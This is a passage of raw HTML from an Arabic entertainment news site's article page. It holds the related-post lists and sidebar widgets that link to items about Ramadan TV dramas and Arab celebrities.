				<a href="https://algornal.org/%d8%b4%d8%a7%d8%b4%d8%a7%d8%aa-%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a6%d9%8a%d8%a7%d8%aa-%d8%b9%d9%84%d9%8a-%d9%82%d8%af%d9%85-%d9%88%d8%b3%d8%a7%d9%82-%d9%84%d8%b3%d8%a8%d8%a7%d9%82-%d8%b1%d9%85%d8%b6/" rel="next">
					<h3 class="post-title">شاشات الفضائيات علي قدم وساق لسباق رمضان والدراما</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="النجمة ميس حمدان غياب في رمضان بعد قلبي ومفتاحه" href="https://algornal.org/%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d9%85%d9%8a%d8%b3-%d8%ad%d9%85%d8%af%d8%a7%d9%86-%d8%ba%d9%8a%d8%a7%d8%a8-%d9%81%d9%8a-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d8%a8%d8%b9%d8%af-%d9%82%d9%84%d8%a8%d9%8a/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000012071-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة النجمة ميس حمدان غياب في رمضان بعد قلبي ومفتاحه" decoding="async" /></a>
								<h3 class="post-title"><a href="https://algornal.org/%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d9%85%d9%8a%d8%b3-%d8%ad%d9%85%d8%af%d8%a7%d9%86-%d8%ba%d9%8a%d8%a7%d8%a8-%d9%81%d9%8a-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d8%a8%d8%b9%d8%af-%d9%82%d9%84%d8%a8%d9%8a/">النجمة ميس حمدان غياب في رمضان بعد قلبي ومفتاحه</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ 12 ساعة</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="احمد رضوان في عرض وطلب والنص في رمضان" href="https://algornal.org/%d8%a7%d8%ad%d9%85%d8%af-%d8%b1%d8%b6%d9%88%d8%a7%d9%86-%d9%81%d9%8a-%d8%b9%d8%b1%d8%b6-%d9%88%d8%b7%d9%84%d8%a8-%d9%88%d8%a7%d9%84%d9%86%d8%b5-%d9%81%d9%8a-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/" class="post-thumb"><img width="315" height="220" src="https://algornal.org/wp-content/uploads/1000011943-315x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة احمد رضوان في عرض وطلب والنص في رمضان" decoding="async" /></a>
								<h3 class="post-title"><a href="https://algornal.org/%d8%a7%d8%ad%d9%85%d8%af-%d8%b1%d8%b6%d9%88%d8%a7%d9%86-%d9%81%d9%8a-%d8%b9%d8%b1%d8%b6-%d9%88%d8%b7%d9%84%d8%a8-%d9%88%d8%a7%d9%84%d9%86%d8%b5-%d9%81%d9%8a-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/">احمد رضوان في عرض وطلب والنص في رمضان</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ يوم واحد</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="رانيا يوسف تصور حلقة مقالب رامز جلال وتصور لينك" href="https://algornal.org/%d8%b1%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d9%88%d8%b3%d9%81-%d8%aa%d8%b5%d9%88%d8%b1-%d8%ad%d9%84%d9%82%d8%a9-%d9%85%d9%82%d8%a7%d9%84%d8%a8-%d8%b1%d8%a7%d9%85%d8%b2-%d8%ac%d9%84%d8%a7%d9%84-%d9%88%d8%aa/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000011940-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة رانيا يوسف تصور حلقة مقالب رامز جلال وتصور لينك" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://algornal.org/%d8%b1%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d9%88%d8%b3%d9%81-%d8%aa%d8%b5%d9%88%d8%b1-%d8%ad%d9%84%d9%82%d8%a9-%d9%85%d9%82%d8%a7%d9%84%d8%a8-%d8%b1%d8%a7%d9%85%d8%b2-%d8%ac%d9%84%d8%a7%d9%84-%d9%88%d8%aa/">رانيا يوسف تصور حلقة مقالب رامز جلال وتصور لينك</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ يوم واحد</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="مصطفي غريب في بحجر واحد في دراما رمضان" href="https://algornal.org/%d9%85%d8%b5%d8%b7%d9%81%d9%8a-%d8%ba%d8%b1%d9%8a%d8%a8-%d9%81%d9%8a-%d8%a8%d8%ad%d8%ac%d8%b1-%d9%88%d8%a7%d8%ad%d8%af-%d9%81%d9%8a-%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000011797-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة مصطفي غريب في بحجر واحد في دراما رمضان" decoding="async" loading="lazy" srcset="https://algornal.org/wp-content/uploads/1000011797-390x220.jpg 390w, https://algornal.org/wp-content/uploads/1000011797-300x169.jpg 300w, https://algornal.org/wp-content/uploads/1000011797-768x432.jpg 768w, https://algornal.org/wp-content/uploads/1000011797.jpg 800w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://algornal.org/%d9%85%d8%b5%d8%b7%d9%81%d9%8a-%d8%ba%d8%b1%d9%8a%d8%a8-%d9%81%d9%8a-%d8%a8%d8%ad%d8%ac%d8%b1-%d9%88%d8%a7%d8%ad%d8%af-%d9%81%d9%8a-%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/">مصطفي غريب في بحجر واحد في دراما رمضان</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ يومين</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-left">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="مصطفي غريب في بحجر واحد في دراما رمضان" href="https://algornal.org/%d9%85%d8%b5%d8%b7%d9%81%d9%8a-%d8%ba%d8%b1%d9%8a%d8%a8-%d9%81%d9%8a-%d8%a8%d8%ad%d8%ac%d8%b1-%d9%88%d8%a7%d8%ad%d8%af-%d9%81%d9%8a-%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-3">أخبار الفن</span></span><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000011797-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة مصطفي غريب في بحجر واحد في دراما رمضان" decoding="async" loading="lazy" srcset="https://algornal.org/wp-content/uploads/1000011797-390x220.jpg 390w, https://algornal.org/wp-content/uploads/1000011797-300x169.jpg 300w, https://algornal.org/wp-content/uploads/1000011797-768x432.jpg 768w, https://algornal.org/wp-content/uploads/1000011797.jpg 800w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d9%85%d8%b5%d8%b7%d9%81%d9%8a-%d8%ba%d8%b1%d9%8a%d8%a8-%d9%81%d9%8a-%d8%a8%d8%ad%d8%ac%d8%b1-%d9%88%d8%a7%d8%ad%d8%af-%d9%81%d9%8a-%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/">مصطفي غريب في بحجر واحد في دراما رمضان</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ يومين</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			
			<div class="container-wrapper tabs-container-wrapper tabs-container-4">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-6-popular">الأشهر</a></li><li><a href="#widget_tabs-6-recent">الأخيرة</a></li><li><a href="#widget_tabs-6-comments">تعليقات</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-6-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="شركة شوبارد تختار النجمة درة كاول سفيرة بالشرق الاوسط" href="https://algornal.org/%d8%b4%d8%b1%d9%83%d8%a9-%d8%b4%d9%88%d8%a8%d8%a7%d8%b1%d8%af-%d8%aa%d8%ae%d8%aa%d8%a7%d8%b1-%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d8%af%d8%b1%d8%a9-%d9%83%d8%a7%d9%88%d9%84-%d8%b3%d9%81%d9%8a%d8%b1/" class="post-thumb"><img width="220" height="150" src="https://algornal.org/wp-content/uploads/4DCD8F97-9EDD-4FBC-B36C-BB3740A702F7-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صورة شركة شوبارد تختار النجمة درة كاول سفيرة بالشرق الاوسط" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%b4%d8%b1%d9%83%d8%a9-%d8%b4%d9%88%d8%a8%d8%a7%d8%b1%d8%af-%d8%aa%d8%ae%d8%aa%d8%a7%d8%b1-%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d8%af%d8%b1%d8%a9-%d9%83%d8%a7%d9%88%d9%84-%d8%b3%d9%81%d9%8a%d8%b1/">شركة شوبارد تختار النجمة درة كاول سفيرة بالشرق الاوسط</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">23 أبريل، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الصباح اخوان واحتفالية بعيد الام" href="https://algornal.org/%d8%a7%d9%84%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d8%ae%d9%88%d8%a7%d9%86-%d9%88%d8%a7%d8%ad%d8%aa%d9%81%d8%a7%d9%84%d9%8a%d8%a9-%d8%a8%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%a7%d9%85/" class="post-thumb"><img width="220" height="150" src="https://algornal.org/wp-content/uploads/1280x960-1-450x338-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صورة الصباح اخوان واحتفالية بعيد الام" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%a7%d9%84%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d8%ae%d9%88%d8%a7%d9%86-%d9%88%d8%a7%d8%ad%d8%aa%d9%81%d8%a7%d9%84%d9%8a%d8%a9-%d8%a8%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%a7%d9%85/">الصباح اخوان واحتفالية بعيد الام</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">21 مارس، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="امير كرارة شكل تاني في نسل الاغراب دراما رمضان" href="https://algornal.org/%d8%a7%d9%85%d9%8a%d8%b1-%d9%83%d8%b1%d8%a7%d8%b1%d8%a9-%d8%b4%d9%83%d9%84-%d8%aa%d8%a7%d9%86%d9%8a-%d9%81%d9%8a-%d9%86%d8%b3%d9%84-%d8%a7%d9%84%d8%a7%d8%ba%d8%b1%d8%a7%d8%a8-%d8%af%d8%b1%d8%a7%d9%85/" class="post-thumb"><img width="220" height="150" src="https://algornal.org/wp-content/uploads/directormohamedsami_161705126_190485485881436_4213191380150575891_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صورة امير كرارة شكل تاني في نسل الاغراب دراما رمضان" decoding="async" loading="lazy" srcset="https://algornal.org/wp-content/uploads/directormohamedsami_161705126_190485485881436_4213191380150575891_n-220x150.jpg 220w, https://algornal.org/wp-content/uploads/directormohamedsami_161705126_190485485881436_4213191380150575891_n-300x205.jpg 300w, https://algornal.org/wp-content/uploads/directormohamedsami_161705126_190485485881436_4213191380150575891_n-768x524.jpg 768w, https://algornal.org/wp-content/uploads/directormohamedsami_161705126_190485485881436_4213191380150575891_n.jpg 774w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%a7%d9%85%d9%8a%d8%b1-%d9%83%d8%b1%d8%a7%d8%b1%d8%a9-%d8%b4%d9%83%d9%84-%d8%aa%d8%a7%d9%86%d9%8a-%d9%81%d9%8a-%d9%86%d8%b3%d9%84-%d8%a7%d9%84%d8%a7%d8%ba%d8%b1%d8%a7%d8%a8-%d8%af%d8%b1%d8%a7%d9%85/">امير كرارة شكل تاني في نسل الاغراب دراما رمضان</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">18 مارس، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="مايا دياب تحقق الصدارة واكثر من نصف مليون مشاهدة للكعب العالي" href="https://algornal.org/%d9%85%d8%a7%d9%8a%d8%a7-%d8%af%d9%8a%d8%a7%d8%a8-%d8%aa%d8%ad%d9%82%d9%82-%d8%a7%d9%84%d8%b5%d8%af%d8%a7%d8%b1%d8%a9-%d9%88%d8%a7%d9%83%d8%ab%d8%b1-%d9%85%d9%86-%d9%86%d8%b5%d9%81-%d9%85%d9%84%d9%8a/" class="post-thumb"><img width="220" height="150" src="https://algornal.org/wp-content/uploads/IMG-20210325-WA0004-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صورة مايا دياب تحقق الصدارة واكثر من نصف مليون مشاهدة للكعب العالي" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d9%85%d8%a7%d9%8a%d8%a7-%d8%af%d9%8a%d8%a7%d8%a8-%d8%aa%d8%ad%d9%82%d9%82-%d8%a7%d9%84%d8%b5%d8%af%d8%a7%d8%b1%d8%a9-%d9%88%d8%a7%d9%83%d8%ab%d8%b1-%d9%85%d9%86-%d9%86%d8%b5%d9%81-%d9%85%d9%84%d9%8a/">مايا دياب تحقق الصدارة واكثر من نصف مليون مشاهدة للكعب العالي</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25 مارس، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="حسين الجسمي: حضور قوي بثلاث أعمال رمضانية مُؤثّرة" href="https://algornal.org/%d8%ad%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%ac%d8%b3%d9%85%d9%8a-%d8%ad%d8%b6%d9%88%d8%b1-%d9%82%d9%88%d9%8a-%d8%a8%d8%ab%d9%84%d8%a7%d8%ab-%d8%a3%d8%b9%d9%85%d8%a7%d9%84-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/" class="post-thumb"><img width="220" height="150" src="https://algornal.org/wp-content/uploads/1a89fb97-7034-4126-91d4-69f7868e998a-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صورة حسين الجسمي: حضور قوي بثلاث أعمال رمضانية مُؤثّرة" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%ad%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%ac%d8%b3%d9%85%d9%8a-%d8%ad%d8%b6%d9%88%d8%b1-%d9%82%d9%88%d9%8a-%d8%a8%d8%ab%d9%84%d8%a7%d8%ab-%d8%a3%d8%b9%d9%85%d8%a7%d9%84-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/">حسين الجسمي: حضور قوي بثلاث أعمال رمضانية مُؤثّرة</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">14 أبريل، 2021</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-6-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="النجمة ميس حمدان غياب في رمضان بعد قلبي ومفتاحه" href="https://algornal.org/%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d9%85%d9%8a%d8%b3-%d8%ad%d9%85%d8%af%d8%a7%d9%86-%d8%ba%d9%8a%d8%a7%d8%a8-%d9%81%d9%8a-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d8%a8%d8%b9%d8%af-%d9%82%d9%84%d8%a8%d9%8a/" class="post-thumb"><img width="220" height="150" src="https://algornal.org/wp-content/uploads/1000012071-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صورة النجمة ميس حمدان غياب في رمضان بعد قلبي ومفتاحه" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d9%85%d9%8a%d8%b3-%d8%ad%d9%85%d8%af%d8%a7%d9%86-%d8%ba%d9%8a%d8%a7%d8%a8-%d9%81%d9%8a-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d8%a8%d8%b9%d8%af-%d9%82%d9%84%d8%a8%d9%8a/">النجمة ميس حمدان غياب في رمضان بعد قلبي ومفتاحه</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 12 ساعة</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="احمد رضوان في عرض وطلب والنص في رمضان" href="https://algornal.org/%d8%a7%d8%ad%d9%85%d8%af-%d8%b1%d8%b6%d9%88%d8%a7%d9%86-%d9%81%d9%8a-%d8%b9%d8%b1%d8%b6-%d9%88%d8%b7%d9%84%d8%a8-%d9%88%d8%a7%d9%84%d9%86%d8%b5-%d9%81%d9%8a-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/" class="post-thumb"><img width="220" height="150" src="https://algornal.org/wp-content/uploads/1000011943-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صورة احمد رضوان في عرض وطلب والنص في رمضان" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%a7%d8%ad%d9%85%d8%af-%d8%b1%d8%b6%d9%88%d8%a7%d9%86-%d9%81%d9%8a-%d8%b9%d8%b1%d8%b6-%d9%88%d8%b7%d9%84%d8%a8-%d9%88%d8%a7%d9%84%d9%86%d8%b5-%d9%81%d9%8a-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/">احمد رضوان في عرض وطلب والنص في رمضان</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ يوم واحد</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="رانيا يوسف تصور حلقة مقالب رامز جلال وتصور لينك" href="https://algornal.org/%d8%b1%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d9%88%d8%b3%d9%81-%d8%aa%d8%b5%d9%88%d8%b1-%d8%ad%d9%84%d9%82%d8%a9-%d9%85%d9%82%d8%a7%d9%84%d8%a8-%d8%b1%d8%a7%d9%85%d8%b2-%d8%ac%d9%84%d8%a7%d9%84-%d9%88%d8%aa/" class="post-thumb"><img width="220" height="150" src="https://algornal.org/wp-content/uploads/1000011940-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صورة رانيا يوسف تصور حلقة مقالب رامز جلال وتصور لينك" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%b1%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d9%88%d8%b3%d9%81-%d8%aa%d8%b5%d9%88%d8%b1-%d8%ad%d9%84%d9%82%d8%a9-%d9%85%d9%82%d8%a7%d9%84%d8%a8-%d8%b1%d8%a7%d9%85%d8%b2-%d8%ac%d9%84%d8%a7%d9%84-%d9%88%d8%aa/">رانيا يوسف تصور حلقة مقالب رامز جلال وتصور لينك</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ يوم واحد</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="مصطفي غريب في بحجر واحد في دراما رمضان" href="https://algornal.org/%d9%85%d8%b5%d8%b7%d9%81%d9%8a-%d8%ba%d8%b1%d9%8a%d8%a8-%d9%81%d9%8a-%d8%a8%d8%ad%d8%ac%d8%b1-%d9%88%d8%a7%d8%ad%d8%af-%d9%81%d9%8a-%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/" class="post-thumb"><img width="220" height="150" src="https://algornal.org/wp-content/uploads/1000011797-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صورة مصطفي غريب في بحجر واحد في دراما رمضان" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d9%85%d8%b5%d8%b7%d9%81%d9%8a-%d8%ba%d8%b1%d9%8a%d8%a8-%d9%81%d9%8a-%d8%a8%d8%ad%d8%ac%d8%b1-%d9%88%d8%a7%d8%ad%d8%af-%d9%81%d9%8a-%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/">مصطفي غريب في بحجر واحد في دراما رمضان</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ يومين</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="النجمة أمل بوشوشة مع اولاد الراعي في رمضان" href="https://algornal.org/%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d8%a3%d9%85%d9%84-%d8%a8%d9%88%d8%b4%d9%88%d8%b4%d8%a9-%d9%85%d8%b9-%d8%a7%d9%88%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d8%b1%d8%a7%d8%b9%d9%8a-%d9%81%d9%8a-%d8%b1%d9%85/" class="post-thumb"><img width="220" height="150" src="https://algornal.org/wp-content/uploads/1000011787-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صورة النجمة أمل بوشوشة مع اولاد الراعي في رمضان" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d8%a3%d9%85%d9%84-%d8%a8%d9%88%d8%b4%d9%88%d8%b4%d8%a9-%d9%85%d8%b9-%d8%a7%d9%88%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d8%b1%d8%a7%d8%b9%d9%8a-%d9%81%d9%8a-%d8%b1%d9%85/">النجمة أمل بوشوشة مع اولاد الراعي في رمضان</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ يومين</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-6-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																									</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="stream-item-widget-6" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><a href="#" target="_blank" rel="nofollow noopener"><img class="widget-ad-image" src="https://placehold.it/336x280" width="336" height="280" alt=""></a></div></div><div id="posts-list-widget-22" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Recent Tech News<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container posts-list-half-posts" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="احمد رضوان في عرض وطلب والنص في رمضان" href="https://algornal.org/%d8%a7%d8%ad%d9%85%d8%af-%d8%b1%d8%b6%d9%88%d8%a7%d9%86-%d9%81%d9%8a-%d8%b9%d8%b1%d8%b6-%d9%88%d8%b7%d9%84%d8%a8-%d9%88%d8%a7%d9%84%d9%86%d8%b5-%d9%81%d9%8a-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/" class="post-thumb"><img width="315" height="220" src="https://algornal.org/wp-content/uploads/1000011943-315x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة احمد رضوان في عرض وطلب والنص في رمضان" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%a7%d8%ad%d9%85%d8%af-%d8%b1%d8%b6%d9%88%d8%a7%d9%86-%d9%81%d9%8a-%d8%b9%d8%b1%d8%b6-%d9%88%d8%b7%d9%84%d8%a8-%d9%88%d8%a7%d9%84%d9%86%d8%b5-%d9%81%d9%8a-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/">احمد رضوان في عرض وطلب والنص في رمضان</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ يوم واحد</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="رانيا يوسف تصور حلقة مقالب رامز جلال وتصور لينك" href="https://algornal.org/%d8%b1%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d9%88%d8%b3%d9%81-%d8%aa%d8%b5%d9%88%d8%b1-%d8%ad%d9%84%d9%82%d8%a9-%d9%85%d9%82%d8%a7%d9%84%d8%a8-%d8%b1%d8%a7%d9%85%d8%b2-%d8%ac%d9%84%d8%a7%d9%84-%d9%88%d8%aa/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000011940-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة رانيا يوسف تصور حلقة مقالب رامز جلال وتصور لينك" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%b1%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d9%88%d8%b3%d9%81-%d8%aa%d8%b5%d9%88%d8%b1-%d8%ad%d9%84%d9%82%d8%a9-%d9%85%d9%82%d8%a7%d9%84%d8%a8-%d8%b1%d8%a7%d9%85%d8%b2-%d8%ac%d9%84%d8%a7%d9%84-%d9%88%d8%aa/">رانيا يوسف تصور حلقة مقالب رامز جلال وتصور لينك</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ يوم واحد</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
